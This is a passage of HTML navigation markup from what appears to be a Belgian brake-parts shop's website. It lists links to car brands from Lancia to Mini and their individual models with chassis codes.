																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
